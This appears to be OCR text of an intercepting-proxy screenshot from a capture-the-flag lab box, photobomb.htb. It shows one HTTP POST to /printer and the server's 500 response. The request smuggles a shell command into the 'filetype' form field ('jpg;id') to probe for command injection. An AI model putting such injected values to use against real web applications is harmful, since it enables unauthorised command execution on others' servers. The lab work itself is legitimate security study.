 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;id&
dimensions=30x20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Dec 2022 05:13:03 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_30x20.jpg;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg